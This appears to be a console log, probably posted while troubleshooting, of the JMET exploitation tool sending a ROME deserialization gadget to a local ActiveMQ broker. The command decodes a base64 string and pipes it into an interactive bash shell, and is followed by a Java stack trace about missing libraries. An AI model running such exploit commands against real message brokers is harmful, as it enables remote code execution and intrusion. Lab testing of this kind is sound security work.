 PS D:\桌面\渗透测试\jmet> java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -Y "bash -c {echo,
}|{base64,-d}|{bash,-i}" -Yp ROME 127.0.0.1 61616
ERROR d.c.j.JMET [main] Failed to setup external libraries!
java.nio.file.NoSuchFileException: external
at sun.nio.fs.WindowsException.translateToIOException(Unknown Source) ~[?:1.8.0_411]
at sun.nio.fs.WindowsException.rethrowAsIOException(Unknown Source) ~[?:1.8.0_411]
at sun.nio.fs.WindowsException.rethrowAsIOException(Unknown Source) ~[?:1.8.0_411]
at sun.nio.fs.WindowsDirectoryStream.<init>(Unknown Source) ~[?:1.8.0_411]
at sun.nio.fs.WindowsFileSystemProvider.newDirectoryStream(Unknown Source) ~[?:1.8.0_411]
at java.nio.file.Files.newDirectoryStream(Unknown Source) ~[?:1.8.0_411]
at de.codewhite.jmet.JMET.setupExternalLibs(JMET.java:174) [jmet-0.1.0-all.jar:?]
at de.codewhite.jmet.JMET.setup(JMET.java:118) [jmet-0.1.0-all.jar:?]
at de.codewhite.jmet.JMET.main(JMET.java:58) [jmet-0.1.0-all.jar:?]
INFO d.c.j.t.JMSTarget [main] Connected with ID: ID:square-57885-1718263290099-0:1
INFO d.c.j.t.JMSTarget [main] Sent gadget "ROME" with command: "bash -c {
}|{bash,-i}"
INFO d.c.j.t.JMSTarget [main] Shutting down connection ID:square-57885-1718263290099-0:1